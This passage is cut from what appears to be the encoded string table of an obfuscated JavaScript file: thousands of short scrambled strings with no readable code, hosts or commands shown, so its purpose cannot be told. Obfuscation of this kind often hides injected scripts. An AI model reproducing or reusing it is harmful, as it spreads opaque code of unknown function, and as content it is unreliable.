P3dK0TEcW','qfFcNSoJnW','p8okWOLWiG','W4pcR8oJWORdSq','W7WcWQBcJCoq','EfjxD2q','W4xdKSkilwGHq8oXW7jDWPa','W43dPmo4uSkm','WOhcP8oxhZ4','WOjhW5X/W4u','WQztW4nxW64','CCkFWPRcPCoy','W47cR0VcUaO','W78co8kdWOW','W64yWORcUmoD','vtKGW6ZcMa','ufNcGmoTWQe','WPdcTmoMWPHH','iSklAXNdKW','tSkZCSo+W5C','W5i6pSkiWRC','aCo5A8oWjG','W6WlWO5sWRq','BG/dKCkJW68','yhrEW5hdTG','WQpdGmoaWQBcHq','W5hdISohWRZdPa','bWxcQCk2W48','e8k6xSoCWRy','WP3cP8oaedm','WOS0jSkGW74','WOBcQ8oZwZu','vKNcG8oLWRy','W5ddMmoCWRJdMa','W5ShWPLyWPq','jJtcHSkbWPO','gx/cJulcIq','W4ddPCoAWQJdQq','WPdcPmomsWu','mbu2ECkE','w1tcMSoTWQO','W7arBIXZ','ts0UqLK','WPhdQCobWO1P','h8oOACo6oa','E8kEWPNcV8ox','uJddO8k9WQa','nmoRWOaeWRe','WPxcGmobWQfU','hZqZW6hcRq','WRpcPSo2sXa','wmknDSomW6W','A8kDymkbtq','CCoSemk5pW','A05ECMq','ACk4W7LnuW','WP7cUSo+WP98','WRrjW5npW6C','BSoyhCkonW','vYCaW6pcNG','W7hdJ8oQWQZdNq','WQmqpCk7W5y','W5W0jSkiWQm','W4ddNSoaWR/dQG','wfJcMmkbBa','fSoIzSoVoG','kd/cNSoGW5y','W4ZcOmoLWQma','WQhcQmo3xWy','pZZcH8kHW5K','bSo5WQaiWQu','xmoCktpcPW','yf3dJmoyuW','zmk6sCoCW4O','WRLeW4DfW64','W67dGmooCCkz','WRNcQ8oUqba','A8kYWQlcPmoW','WOdcHJHMW40','bSkZWO3cHrm','W7OFWP9wWRi','sda4W7NcLq','uhv0rK0','WPKAkCkkW5y','gWFcISkZW5S','FMeaEga','FfRcMmoVWQC','bu7cMLNcMa','WQRdQSoyWP7cTW','A8k8W49jna','jtpcNmkYW4W','ASkqW6/dNmkB','tYldPSotW54','DSkpW6RdMSkc','WRrbW6DGW6i','j8kEFaJdKW','welcU8owWRq','W7FdH8orWOtdHq','WOdcGmoGWPHk','WRWSqGX4','qSoPru7cIW','rmk2WPhcLMy','xvtcKCoNWRq','WO/cVCoiftW','WQi3aCk+W6e','pXJdS8kHW4q','W6axWOpcUCoc','W4ZcQmkpW50H','WRxdKxTtka','BSoUgSkMiW','wtZdO8khW54','W6tdHSkKrSoT','l8oDW6JcIWy','isxcJSkLW4a','lSocWPOYWO8','WPdcO8oxcda','eHFdPSktWRW','B21vW4FdTW','hZS+W67cSW','ASk2WPFcN8oY','WRzbW5jdW7e','WOxcJc9PW6a','uSokmsVcVG','nSoPWOebWRe','mtxcISkzWPy','WOGPBCoqBNvOW7qgqCoitW','WQdcPCoYsru','qelcKmoGWRu','W4tcSCkrW5WX','yCknsmoyW6S','WRRcTCoPvqe','W64EWPDuWQe','BSknz8ofkq','ertcUmkKW5i','zuLtwNu','W4/cQSksW5CQ','o8oPWPDhpa','rSk8tCk0xq','bgZcIepcRW','j8o6WPa5WPW','CehdT8kjWRu','W5ldHmoOvSoS','uCoztSoUW6C','yr8GyMq','BCklyCodW5C','FCkyW6tdJ8kl','au7cQ37cVG','dSopW7lcNZ4','WP/dRmo2WRxcRq','wKtcM8o/lq','imoQWPutWQC','umomW7xcKMq','W5FcTCkBW4SI','WRa1AKBdQq','n8krCbZdHa','EmkwWP/cO8ow','qvBcGCoZWRy','rSoBuSoFW7C','gCk7WQRdMCon','uwlcKSkxwG','ErpdSSkJW5a','DCkzwCk+rG','WPVcTCoreca','tZu4W6pdTq','Amk9WOGstG','WPVcT8oJWPXD','WOVcKG9VW5u','s8ortCo1W7K','hmkEuaZdIa','yf3dI8oesq','Amo8gc3cLa','Df1iBNm','WO0woCkwW5K','W4mCWO3cMCo1','WPpdMSkxWPbS','w8kNWQZcN8oY','wmkzDCkAwG','WO/cGIb9W7S','WPqgcSkTW6y','W4VdG8oAs8o3','aCkpW7ZdMCkQ','W7fBfCkSaG','W41ZmCka','eZZcHmk6WRe','ufpcGSoUWQ0','smkFWRxdHCo+','WQeximkQW6e','EcJdGCkvW60','CftcIConWQS','r1/cJCo2oa','FSk3tmkgzG','m1SRW5lcOa','vSovmI3cOa','WOZdGur+ga','gsSZW6BcOG','WOFcGILSW7y','BLZcV8kPra','F3XBW4ddNq','W67cSwlcVtK','ix8TW7BcLq','qMbhW7VdQW','t8kTW7fHsW','F8k/z8k/wW','W6VcOghcPY8','s3xdU8kqDG','huGxW4BcSa','W69icSkYdW','umkYuCkXvG','uxpcMmkdrq','W7pdS8oJuSor','E8kpW7/dHCkc','WQxcNSoLWOrI','WRrkW70JW6S','h8krWOxdG8ku','FmkCW6tcKNW','wvtdKmk5W4e','j8ogW6dcLrO','hContSohha','eemdW5pcSq','FIRdPSoaWPO','WPaWF2VdGG','bK4vW53cJG','fmkfWQRdKmoR','WODhW5jhWOG','CqOGFwm','DMFcQCoLWQW','sGNdKCkXW4W','WRddJSovWRlcMW','aCouWPqLWOG','fdeiWQVcQq','wc3dTSkdW40','F8kAs8okW6G','E8oUkXtcTa','oCojWPj/mW','WONcOCo+WODR','gN/cNf/cGa','WPBcV2BcJci','WObPW49GW6u','WPRcSCosbZC','iSk8ytVdLG','gMRdJSohva','WPGMB2JdGa','W5BdLComB8oQ','WRTnW5nfW7i','WRFcGmoPWO1U','m8kpWPZdNCkc','ASkgW7tdG8ka','Bu5hzMu','W4uVtGnX','C8osjCktxq','W7WcWOlcPmov','WQJcU8oZcsC','aJeLW63cTa','E3tcJCoZWOO','WRpcRajWW7u','yCkfW6ZdK8kr','e2iaW7FcHa','W7/cR2xcQte','WOBcMsrgW6G','k8knFqBdMW','v1tcLmo+mG','c8k/Ab/dSW','WPlcMIPlW6G','W7ece8k7WOO','wYOnuv4','WPhcTSohbcm','DSkCW6xdLmkC','BSkzW73dGmkf','imkoBshdTa','gN4JW67cIa','WQHdW5rOW5i','CmkSCmk0vG','jSoSWOSlWQS','BXWsW7/cGW','buekW5lcRa','bmokW67cVam','mcxcKCkOW4G','Cf3cKConWO8','WPRcQSolAqK','W7u7WQ3cJSoY','ovZcK37cRa','W4qfWOb8W44','i8kbBrxdKa','FdSzWRBcOG','WPxdRSo3WQBcTa','WQZdHMjfoq','W7BcTM/cRtK','s33cU8kmWQG','WOpdKCkgWP9U','WOlcOCoeasm','W7BdNGddNt8','WO/cUCoViJu','nrebW4hcPq','WR3cJ8onWP5z','xmktW5VdJCka','WQJdSxLslG','W43cQ2JcIW4','WQS9t8oYWQi','tCovpZdcRa','W7O0k8kZpG','vvlcHmoYWRi','W7FdHCozWQFdLW','y8oCo8kzoG','gY8+W6RcQW','vuFcRCoRWRu','mSogWPTUma','WO47FgpdLa','W6yBCZS','WRiZfGpdMG','ESoEdmktaa','Dt0SFf8','WPBdMCkfWPrU','E8oOxmo6kq','qmk/WQNcJSoL','s8kNWPRcMgW','W5KYqqf7','W78fWPNcUCog','WOuTWOreWPO','WRarB2RdLG','pCooW6hcKH8','EgrDW5FdVW','la40Dmkq','y8kbWOxcR8ol','W4VdKmoeWR3dSW','W7HidSk9hq','nSo1WPalWRa','W6KydCkRWPq','WRdcRmo5vXC','mHRcVmkXW6u','v0ZcGmo4ha','W7XEcCkOgG','WRe0t0ldIG','W4VcTSkZWRzl','kmkaAXJdGG','WQ/cT8oTWPjo','W47dGSkKCmol','WR4GamkTW5W','b8kaWQZdH8oQ','paG+CCka','W4JdImooWRZdPG','xwnvrfe','ka0HzSks','yKmPW43cPG','FgDsW57dQG','gsWmwXe','B0zDW5dcJG','xmkNWORcLN0','WO0WnCkTW5K','WR/dRSkWWQnA','z8kzWPZcUSok','wCkSW7HMtq','E8kVy8k8wW','pKlcJvJcMW','dtinuSkH','lHSIySkb','rZddSCksW5G','WPJdO8kRWOj/','FCoZdSk4pW','yd9zWOhcMa','ot/cHSksWOy','uSk4W7DXuq','CWW7FNG','E8kDWOhcVSoE','WOJcTWjgW6S','kbCGCmkl','tg3cHCkbuG','WQpcTmkqW64k','aSkfWQRdG8oS','vNVcVCkEdW','FHKQBhW','qKHXW5pdIG','cKWbW5BcRW','A8krqSo6W4O','WOuSWQ5xWOu','WQ05sepdIW','pW1mW77cVa','fhddNSofwq','W6iyWPPCWQe','jSoiWPvJjq','CCkTumonW5S','WORdG8kdWOP3','W4dcMmktW4KH','hCkasCouW4O','W44YjSkBW5C','W7tcVgpcUse','WRBcJCoAvXG','W4NcVmkyW4qS','WRxcMSo1WR1m','WOJdMCo4WPBcMG','WPn5r8o5WR4','uwJcKCktta','WQ9qW5DAW7e','ASkDWQBcLNi','lSoaW6hcGqa','kCogB8o0W68','WR/cTCoMWQ13','cKyBWRFcTa','juNcR0RcUq','iCooW7hcLXa','WOVcV8otaYm','W5VcQ8kCW4CR','W5OwWQVcG8oW','xwpcMmkEvq','nmoTWP4dWQC','WRBdLM1wiG','WOztW4b+W4a','WP3cJCoAxsi','WRJdHSoFWQhcKW','mXy7rCkO','vmk6WOZcK2W','zMDmW5FdRG','WOuDoCkAW5e','t8o1jW7cUG','W7O/zqHg','o8k7AtZdLW','WQveW4HFW7q','dCoKWRCKWPy','cmoYWPCRWRW','W6iyWO9DWRa','nmouWPjRma','d8omu8kokW','WONdMSktWP9H','hmkCWRNcVmof','zKNcNmoHha','C8oVb8kSoa','W53cQ8klW4i8','nCo5WPSmWRi','WQ09WQO5W44','WRtdHM9xpa','zwTFW5NdQa','vvVcRmkhqa','vLVcG8oHkq','W5O1WRy8WP9CW7VdPGnKW6a4','WPCAlmkDW5W','lmkrDWtdNW','WR/cRCocWQfR','WPCQzhZdMq','W4xdH8oLB8ow','h27cGu7cIq','WR7cNSoMWOf5','WQ3cUGT6W5u','rKRcL8oFmW','aK4EW5hcQG','W4/dImoavmo3','W47cUSkDW5O1','wSk+W7RcGrRcPvVcIq','A8ksWORcP8oF','wCocmJxcPW','W6aBn8kCW7y','W5VcLSkRW6qc','tmo/WOZcUmo+','WOBdG8kmWOnX','eCkLWPVdT8oy','WQtdJSkRWQjr','W5uTrI5X','D8o/gCkNjW','paizW4ZdIG','W5i5jSkjWRu','WOdcP8osdce','ymkEWP3cU3S','pfVdV8o4FG','lf/cPwBcJG','W4/cSCozWOJdVq','odpcMCkUW44','W5uRomkAWQa','W6KlWPbzWQW','u8orW6qmEa','oY8HuCkg','WP7dG8kjWOP2','uCo+pSkFhW','zMdcV8oimq','WRBdKeXTba','gcpcU8kBWQS','gN/cS1ZcVG','zCkWFmk7tG','Dg9HrGW','WOddImkCWOTW','hmkFFJ7dPW','W6pdRSo5AmoR','aCkDWQ3dGmo1','WRVcJCo4WOr8','d8oWCSoLiW','umo1amkbeG','aNJdJSoDrG','vbGfW5FcQq','umofuSoGW60','W5tdM8oNj8km','isqcW6BcJG','CCkBW7hdHCky','ymo5c8kBoa','rSk4DmopW6O','vLBcHmofWOC','rSkpW7GmsW','WQbtW4DpW7i','WR3dKq1WoW','mCoCWOLGka','DCkDW6JdKCkA','kSoyW7RcHba','aWvOWRRdOa','jWWTz8kj','Fmk7BmkRrW','nCkFAWxdMW','F8kyWOxcH8ox','srldLSkyW4m','WRlcKSo7WOrQ','q8k9WPVcM2q','W5G6srTc','W44OnCkkWQu','WRZdJSoSW5fl','W5FdJ8ozuSoP','WRhdGCkQWP9q','DCo3rsVdGa','ywRcQ8o9dW','eaCJAW','emoHWR9CdW','bKmkW4pcPG','W5ZcRCkyW5CI','WQxcUCo8xbW','qL3cNSo1WQK','sSk+WONcHgq','WPK6EhtdVG','gCo7DCoVma','W4ddH8oaWQZdPa','EmkhWRtdHCoZ','W4JcVSkrW4m/','qmoLd8kIhG','E8kKsCoDW5m','W7SkWPrqWPy','W5NcVCkwW58T','Fa4Vy30','W7LsfSkSea','gCkoWQxdKCoX','t15eW73dNW','uduhDh4','WOCBomklW5C','WRJdHM56kq','sSkCWOdcVSoC','WOBcJaLpW5q','WQNcNZDPW6a','WRj0W4HSW4G','WQpdJSoNEt4','c3/dM8oauG','W6aDWOX5WPG','jYBcKmkSW54','zN7cVCk6yG','WQ8/i8k2W7S','W4agWPrMWQy','W4VcGfNcJJe','w8o3iCk3fG','cvaDW4JcMW','it/cJmkXW40','W4ZdJCoesSkx','WRNdGxLqmG','W7G3WR7cImoU','xCknBSozW5S','ghmpCSkf','W6zBc8kSeW','W7FdQ8oQWQ/dHa','y0qmWRpcOW','WQJdRmofWRtcJa','WP3dTgLDdW','CIPnvwy','BgzxW4pdTa','WPfFW7fDW4i','gY8BW6hcGq','W6y9WOBcR8ot','W4RcLKZcTH4','wdhdQSkdW5O','WQtcJ8o6WOv8','uuNcKmoOWRC','dCoGF8oNkW','DCk6uSopW7y','B8kLuCoxW5u','nmonWPjYpa','BCkyvCoyW4e','pmopWOL7lW','W5ddKmodw8oL','ateZW6FcRa','pg89W47cGa','p8olW7xcNbG','WPity07dHa','WO0eoCkbW5S','WPhcTmoVWOnN','EbtdHW','d8oYBSo5ia','WOeMWPNcGCoY','ycuCW7NcJG','WRRcSSo2fdG','pSoiWPP6jG','kbmXW6ZcKq','qCoAs8o2W6q','W4JcVmkrW44X','yeZcN8oIcG','gNRcPwxcVq','aWFdO8osrG','WR/cOSo5xHW','amkyWQhdMCoj','iCobWQeFWRG','WQFcGaHRW7K','WQSJxgei','W4dcTmkpW4OW','W4RdI8ocx8oo','h8kbWO3dOSo/','a8kKWQpdUmkc','ymknrSopW5m','jJFcM8keWOO','w3pcISoOmq','y1FcN8ojWOC','sSoRWPmRWRy','wmk4WOFcN30','omouWOr4mW','meVcQ8kyWPe','WP3cO8oIiWu','A8oXCSolW4K','W4q5ur1Z','m8oHW6TYra','fZaUW6lcQq','fN3dImoArq','mWC5w8o8','hmo4WRLXdq','WRdcUmo+W7rM','W6ZcO2RcUYC','WQSAaSkyW7a','WPKWEgddGW','WQtdH2HuiW','W69scCk2gq','cmofWRyTWOS','qmoKe8kfoW','W4pdICojs8o2','rdKJW5pcLa','lbi0y8oP','lCozWOr7ia','WRTCW4nkW6q','W5tcTmkCW4GX','W6azo2fP','ufvvgK0','DMBcG8kpWQS','WRVcJSoWWOnR','WPhcNmoNhqq','BmkGxmosW4O','yCo4eCkSpG','WOhcMIv7W58','WRFdMmorWPlcJG','irBcP8knWRe','W407WOFcRSoT','s8k7A8onW5m','kmomW7lcGaK','jtVcMCkOW4m','FSkqWOBcHmot','W5tcSmktW4i0','BGa5zxG','E31aW4ddQa','qCkVW69NuW','W4aIeCk2WO0','WPpcKSooWQPJ','W6xcQmk9W6qr','W54JWRHLWRW','W5tcQ2RcNWK','DmoUoqxcPa','W50aWPhcR8ob','kuxcQ3NcJG','rSkXvSoyW44','cMinW5lcGa','F8oGW4hcVSoI','WPtdGCoWWRpcHa','mW4CF8kZ','WQ/dOSoLCCoM','WRJcLCo9WObV','W60AWP98W44','WQ3dH8ovWQtcGa','BCoZfCk0ma','jMxcNgNcPW','FxxcOmkIzG','ruNcKCoJWQm','cJmGEmkZ','nstcHSoBW44','WQrdW5XoW6C','imkoAGNdQG','a3i/W7FcSG','WOuBamklW7K','dhVcM0pcMW','W5S6urTW','W7GFWPriWQ8','oclcMSkpW6K','WRasfMpdLa','WOutiSkrW4C','jrm1ESkv','whhcMCkzvq','W5VdSSo6uSo4','wsW7u24','W58HWRHdWOu','kColW63cKYq','gCknWR7dNmo1','WP/cUCotfd4','gWWAWPpcOq','mZtcN8keWOC','W63cGgFcQeu','oZ3cJ8kHW5K','WQZdKNPwja','fZ/cHSkfW4C','W5xdKmoeWRJdSW','yW0XC2y','scG9W7hcIa','cqWJW7VcTG','WRVcP8o+xGu','ESkBW7FdM8kF','WPlcJcPHW70','fCkDWR7dN8oR','oHa2CSk+','W4C4tb1T','W6DdhSkRnq','rSk0eXhcOW','WRa+B2ddQW','uxZcKCkhvq','WPahWPjxW5S','gmoHFCohcG','pfJdOmoYva','y8o+bCkNkW','beKBW5FcQW','wSoDW4NcOJ7cRxe','W6tdNmoTWQxdTW','mXJdI8kGW54','ywb1W4FdVq','W7edWPHiWRy','y8k9CmkWtW','yrKXFwe','b8ogW6FcOsG','W4JdUSodWRNdPq','bGBcRCksW7W','r1NcI8o1pG','imoPWOKaWQW','v1WQFKe','vuxcKCoGWRq','kSo2WOeVWRW','rSkSD8kBtG','Ct0cuNi','WRldJSoFWRNcLW','iSoTWReTWRW','W5BdM8oLESoe','aSo6emo5nG','qtG/W7/cKG','WQpcT8oMWOXD','rKFcNCoJWQK','sSo2x8odW64','WQ/cVCoPWQH4','WOxcTCoxhdi','A8kHE8k/sa','vgZcKCkhvq','cZqKDCkq','WQ7dKMDfma','v0dcN8oYWRO','cdeYW6VcOa','CSo7DSoUW74','uCo3ECo4W7y','DwvfW4VcIW','xCkIuSkgBa','W44vWQxcMCoA','ufFcKSoJWQG','prOGBmkF','xmo6cxZcO8oIWQtdIhbvW5W','W7WqWP7cRSoe','hCkbWRNdLSoH','ECoVhmk/nq','h2FdMmoxwG','E8ooa8kzpa','FrGIyg8','WRxdIMTCbG','W4JcKmk7W5uQ','DCo3lZhcPG','DSo1hSkXnq','Edvxy1i','wxdcRCoJha','W7HybSk/gq','W7dcP1NcVdK','WR0Jk8o3W7y','W4iTpmkyWRi','pSopW754cq','WPxcTWjhW6O','pbOIECki','W6JcLSo9WQzG','sSkbWONcU1O','umk8WPtcGhe','WQ0qDuVdQG','AxHRwrK','hJC8W4RcSG','ygDtW5NdRW','lSk4Bd3dHG','W7CrWQBcHmos','W6RcTYjfW5C','WPZcVSo+WP56','gmo1C8oToa','W4xdJ8ohumoP','jCofWP58gW','th5DF2e','tZNcImkyW5m','WPelreddMW','AvH9W4RdMW','gSofWPHfuq','m8ocW6/cGWy','tCosjJRcOq','mmocWP97jq','WOqEa8kFW5K','W6ubWOhcQSoE','gmkoWRhdKmoV','yge5FxO','hKJcUh3cRa','rKJcGmo3lW','gaawW6ZcTG','WPVcR8o5DWa','umkMW47cNGS','W6vnd8kThW','D1bmywW','gslcJ8oBW4y','B8oXDmozW74','omoDW7RcGZi','WPxcMCoCDqm','cmoNW6BcIae','eSomu8kojW','pYFcJSkxWPa','WO0OD2BdNa','ceCCW4FcUq','oNZdP8oFEG','WPxcLJDRW7m','FWznEuG','WPasfGpdGa','FCkAW7VdMmkl','zH0HF38','W5e2nmknWQO','oSoUumkBea','WQRcJr5pW44','WRO4yvRdNG','AmoZeaC','ntVcMmk0W4S','DSkfWP7cKKy','W4BcOmkFW44O','W5NdMCoPA8ok','uCk0WPhcHLq','aJ3cQSkhWRa','xCkBd8oCFq','W6GfWPjjWRi','jmoRW4lcPdK','W7mBWPvvWQu','WP7cTSoLWP1/','zSoQeCk6oG','eJOUW7lcVa','WPCximkjW4e','tmkJWPVdHCop','uCkgW7tdSSkE','W7GAWPhcS8oy','jK7cKM7cOW','W6VcVxJcVc0','otVcGmkIW5K','rmkWWOlcMCo2','WQRcS8oXlrC','WOhcSCouadu','W44JlmkoWPy','m8oAWPnQpG','smosCmkbW54','xKpcNCo6WRO','BmkeWOFcHCoz','WOq0pCkijq','WRdcUSo3uby','rCktW4Pasq','W4xdGmoarSoR','WRJcNSo7WO58','uCkHWO/cMxK','afSEW5xcTq','WRldISoDW5NcSW','tcZdP8kBW40','k8krWPanWQ0','WPGfiSo3W7W','ySoso8kVia','imk6tIVdKW','WOjpW4X/W4C','WRhcICoPWO19','BX/dTCk5W68','W78+kmk2WPC','l8ocWOLKgG','dbhcM8kdW7G','FrKLB2G','vCk0haNcUa','CmoVg8kNiG','E8kUq8osW44','W74BBIHv','iCogrSobma','oZNcVSkkW64','pCkNsslcOW','W4JdSmohWOBdPq','w8k1WO3cGhK','WOFcOCkdWQXP','mGCODmki','rrLnvx8','W4ddQ8oIWQNdVG','FSo7WO/dLCkr','nSkMk8kBWOqBlCo4baFdLq','W5NcR8kuW5CN','s0P9W5VdPa','W7m8WPXqWOe','lYNcI8kmWP4','jh3cQupcIq','W5FcOCkkW4qX','WPFcTmk9WOdcIG','tdddOmkEW5y','geydW4/cRW','FwxcNmodWRm','qeBcMSo4WQK','WQRcNmoNnZu','jdhcGCkqWOO','DCkWD8kWrW','zCkwWP/cRmoy','WOJdISkbWOje','WQylBLJdQW','gtSUW7ZcTG','qKNcKmoRWRC','W6X5n8k0ia','W7bJkmkfbq','sJ7dQ8kAW58','BNvzW5ZdRW','daDnqMy','jmkHW55nDW','WQBcI8oJWOf3','idtcJ8kvWOG','W7OAWPfiWRe','qmoawmo4W6S','WPNcRSoqBJ4','W5GZWPhcUCou','AXW3W7JcKW','qSobrCo7W7K','wtldQSkiW4m','W6CMWQxcGSo+','hHiWW7VdIG','W6JdGSoLwmom','WP3cVCoEfZq','yCkQxmobW5K','W6LxcSk2hG','pJ/cMSk0W4i','Emk7vSobW48','WONdICoAW5NcKG','WRFcUsf5W4i','pwtdH8oHtW','W7HmbCkWbG','W6qBWOFcPSoq','wd3dVmkEW4e','W6zahCkOha','tmkVW4/dOW','nmodjJJcGW','b8kyWQtdKSoO','kwlcNSksma','W6CzWRHhWOu','W6ddRmoOBSoZ','W7FcR37cUsG','umkIW6LStG','W5u5o8koWQe','eHOnrmkS','rsqkzgS','kvJcGmktva','W4BdL8omWQNdVG','iY8rW6FcIW','WOBcJJ9/W7C','wCkzWRdcOey','B3HqxaW','CqKBWPJcUa','xvBcMSoKkW','gSojpSkXia','W7yQhSkgWQa','W4NcQmkkW4W8','aYueW73cOq','lIFcH8kEWO4','lXmdw8o8','r8kYW6LYqW','W6CTWOrwWPO','lJmLB8kJ','f0qCW4NcQq','W4ddLCosWQldOa','W5SXnSkoWRm','bSkrzCo3W70','WQxdNGncqq','WPOrFgVdRW','mMlcMmoJvG','meu9W6RcGa','iSoiWOn9iq','WRZcJCoiWQfF','qWmlu28','W6lcLmkCWRyG','A8kTq8oxW5y','Dw1nvKq','tmkVW6TWvG','jmkjW5jpiq','ze7cG2tcNa','W43dJmoAWRhdUa','WPu1yxtdLq','gsVcJSkGWP4','v8kSyCkWtq','emoTECoSnW','lsFcGCk4W4m','BMrtW5ddSa','vJldPSkwW5i','W5RcR8koW5uJ','WPVdR8k2WO9I','W4Pno8k+gG','WRVcLmoXWOP3','W67cThRcVt0','WP3cKIfSW7W','WQvFW4fBW7y','bSkzqXBdUG','tmowjJNcVq','nq4KDCko','W5RcPmoltJK','W7xdRCodFCom','o2qRW6dcMq','rmozWRPBhSosfW','hCktWQ/dL8o+','WPFdISkpWPbX','oIpcJmkaWOW','W6qiWQBcHmkS','vCk6vCoeW4G','odBcICkxWPS','qSoXe8kLfG','vvRcISoWWQe','dupcHv3cMq','W6zvdmk2ea','nmoYWP8nWRm','WRWWAghdOW','pSohWPXPiq','W7maWOrxWQm','lCkPtfFdLGFdPuKMWRBdG8kx','dftcK1hcOa','Bcq4W5JdTq','zSkNxCk5Cq','rhmKvmk/','Bx1tFbO','WQniwr9XWQlcRg0','aMudW6JcPG','W5rbW6jKW4a','qmoRpSk4aq','W6aiWPLcWRK','lbC1CCkg','FCkOWP7cOCok','vfHxW6FdMq','oCo4WOz7aG','Ca0FW5/cRW','tx/cJmkAsG','WPCFlCkCW4e','sZW1W7pcGG','rsSXW6FcGW','stJdTmkkW58','eMy9ySoP','WQ3dJSoNxJa','WO9oW5jVW4W','jg/cO2xcQW','zIWmExO','eJqLW7RcTG','bWiBW4tcQG','z8kcWOZcQCop','W65ufSkVhW','DSovi8kuma','W6eaWODtWRO','WPFdKCkfWO1N','WPpdJmkuWPz7','sYOwW6dcTq','yCkVu8o2W7O','qsudW7FcJq','urSKFmkK','pCouWPX8pW','nttcISk6W5W','WRJdHmogWRhcLG','W6DdcCkKbG','bNVdGCoCva','EXpdV8kZW74','otGFdCkq','ymkSqSoAW5S','xCkdW4/dVmkR','DSoTbSk6xq','WPpdLSkwWOn1','wHFcRCkbW6K','fuuGW6JcSq','WRBdM8osWRJcLG','hmobWOLWbq','W57cS8krW48I','s8oDlcJcPq','cwZdSsxcPq','qmk+WORcMNm','tYCLW7hcKW','W7HkoSkZhG','WPxdHmkLWQP+','WQNdKwC','W7hcPhNcPIq','m8odWRXVdW','qmoCsSoMW6K','bSo2A8oVjW','k37cS0ldOW','fY88W6dcTa','W6TzcCkpiW','zgzhW5NdTa','W7FcPMVcUYK','W4FdLmoouCoY','W6JcP2hcPte','WP0tpCkAW4y','ogZcJL/cGW','gu7cISooW4S','a00fW4hcOa','WQZcVmobkWm','v8kUW5NdLSkM','j1ldQ8o9Cq','AL1izM4','fIvzW7/cTW','WPpdKSkDWOP3','WPldISkdWOnU','rfFcGmoRWRm','dSknWRNdH8oH','w8kOW7TXuW','gGJcVCkGWO4','rYpdP8kzW64','WQmlo8oIWRS','tIpdUCksW5C','tvtdT8kdW5m','iSkhAqZdMW','W5CSsb1K','Bmo5eSkZmq','WPhcJCoECXK','hMVcR3hcJG','aCoYACoBoW','e8kaWRhdHSo4','WRdcRCkwWOGe','CmkVW5tdOSkg','WQxcHCo4WOLX','C2pcP8kLAW','EMHqW5NdUa','xe/dQSkzWQi','vJu8W6FcLW','oCknWORdMSok','umk2WPtcKgm','WPpdJmoaWRpcLG','WO7cGYXpW4K','j8ofW5hcNXS','WRxcUCo4xWi','CLxcPSowWQa','pCksWRdcUa4','W73cQqdcRGG','pYlcJ8kLW5a','WOSdk8kwW5i','lxxcLSk8uSkICq','wd3cImo+W5y','hCoVWOOmW5e','w8oAWPr+ha','WPhdMCkjWOLI','z0LkFg8','bvddQ8o1sa','WOuZDwJdNq','xCoDe1VcOG','rhpdOmoJhG','Ea07DxS','vcldNmkKW7q','WOhcRCoYAqK','t2pcGmkArG','WORdKuThlW','imozW4ZcIa0','WQ/cNSo6WOX0','xfzRwwO','ntlcKSk6W58','W6yfWOvyWRG','WR/cLmoEWP54','mJ3cN8kaWP4','W6NcS8o2W7CnWOZdK8oeW4WEW7ru','o2tdNmoNtq','ECk6BmkNuG','sc4PW57cTG','pSo4WRXjiq','DLrxCg4','xCkIW4NdSmk6','W5m2yYbm','W4K3omklWRi','WOZcOafbW5m','WPu5FxNdLG','WQtdS8kdWOj2','W7rrhCoChq','CXKNBgq','imorW6BcNaa','W5RdMCoLkGi','lSoRWOWRWPe','qt4QW6dcNq','j1ddQSoW','zG8fW5/cJG','jSknWR/dVSoC','zw5eW4pcKa','WOpcTGdcUIa','lSo7W4ZcV2q','fceVW6hcTG','A8kEWOVcOCow','ta86W6BcSa','o8oIWR9gba','oYZdPSk5WRO','WQZcI8oZWPf9','sCoouSodW54','y8kEWONcKfW','nthcJ8kdWPm','WOlcVSogWOfP','WPyAyepdNG','WRJcRCo2Et4','eCoKWROGWPG','asVcHmkXWPG','oCogumosbW','m8obW7pcMsu','uSoykIVcRa','a2VcHuRcHG','WOhcTCohdYu','W57cOCkiW54J','WPBcJ8oByW','WOJdR8o8W7Kp','W6S1WQ7cQ8oA','W4VdM8oDt8oG','W7GeWP7cUSoB','WO3dKbFdL1ZdNwGtWQVcQmoWFq','WRNdISovWRVcJa','g8oZCCoZkG','ExHcCxG','rCkzWPVcICo3','WRBcUmopwWC','wMq6W7ddPG','WQ/dKSoPrCo3','W5tcOCkeW5K3','pwlcG8odWQ0','hSoVDSoJiG','F8kcxCk2vW','W7CyWOZcRCoD','W77cQ17cVcu','a8kAWRVdMmoH','ovSyW4lcKG','W7ZcQMtcOtS','d8khWRhdK8oH','WQpcP8oCDXu','uCozFCo1W64','v3VcHSoGmW','tx/cU8oJmq','W43dSSo+C8op','ySk4F8kOrq','WP5Jx8koWQu','WRZdOCkLWO9S','pcBcHCkwWOW','k8o5WPScWRK','WOLrtN/dOW','ltpcNCkoWPe','W7Xmg8kHgG','W7JdTCojACof','WR/dM8olWQ/cGa','WPJdLSkEWPzL','WRZcTSo4xra','zLPqF2C','W4muhSkMWPm','W7RcQ2FcVti','WQRdHmolWRNcJq','W6icWO3cVSoy','C3xcOSkfzG','W542CbTa','WPVcHmoAwYu','oY3cG8kbWPe','tSoylcxcOG','A8kaWQNdHCow','Dmk0z8k6tq','dSkiWRRdLmoU','WQRcRCohcIy','n8oOWPC5WPO','WP7dLSkqWOPM','BSkAW7ddG8kE','eComW4VcUIS','W7niemkXda','lCkqCH/dMG','WPGAjCkaW48','yqCIEMq','xSkMWPRcGMm','WQpcR8oMqZG','FHCHW4dcPW','WRldG8oyWQpcIW','beZcKhlcLa','bwtdG8odrq','W7yAhSklWRW','WPaZzN7dGq','gCknWQZdKmoZ','DMlcU8o4WPm','W7dcTNNcLJK','W6GFWOBcS8oq','lSkcBWtdHG','WPhdL2Dxoq','oxxdQSoMrG','WOtcSSoceYa','W684kCkqWPa','ofmRW5tcOW','rLJcMCoIla','g8oAW4lcQcS','W6eyWPbiWRC','FLlcT8oBcW','y0vrW4pdNW','g8keWQpdLmo+','AtBdM8k1W5W','icqAW4tcGG','dwJdMComuq','WRWBjmk4W7m','zI0rx3a','WRRcNSoMWPfW','W5FdLSoMCmor','WR3cOCoWWRJcRa','W4pdJSoDWR3dOW','wsSMW6ZcLq','zuFcOCohWPu','WQXfW4LuW7m','tfVcNSoLnq','WQfrW5rxW60','A8kFW7FdJ8kz','CK7cVmkWsW','W6hcQSk3Feq','WRlcJCoZt38','WRhdLwPkiG','WRZcOCo5xWG','WRTpW4PJW4m','WQ06dSkRW5y','BZpdNmkCW7G','W4OhWPVcMSo+','WOCzFqpdRW','x8k6W7TNua','WQBcQCoQDry','jLtdSSk8W5q','eSoIB8oMiG','dmkyvbNdVW','WQxcJmoMWPPR','WQBcKtLfW7G','nXe4zmkc','W